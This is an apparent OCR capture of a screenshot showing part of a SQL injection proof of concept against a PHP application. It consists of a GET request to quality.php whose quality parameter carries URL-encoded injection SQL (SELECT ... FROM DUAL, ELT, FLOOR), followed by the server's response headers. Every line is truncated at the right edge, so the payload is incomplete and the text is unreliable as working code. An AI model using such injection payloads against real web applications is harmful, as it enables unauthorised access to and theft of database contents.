
# POC: 

# 5)

# http://localhost/[PATH]/quality.
GET /[PATH]/quality.php?quality=12
(SeleCT%20%27Efe%27%20FroM%20duAL%
(SeLEct%20(ELT(112=112,1))),FLooR(
Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

HTTP/1.1 200 OK

Date: Wed, 24 Oct 2018 22:37:11 GMT
Server: Apache/2.4.25 (Win32) Open
X-Powered-By: PHP/5.6.30

Content-Length: 172

Keep-Alive: timeout=5, max=100

Connection: Keep-Alive
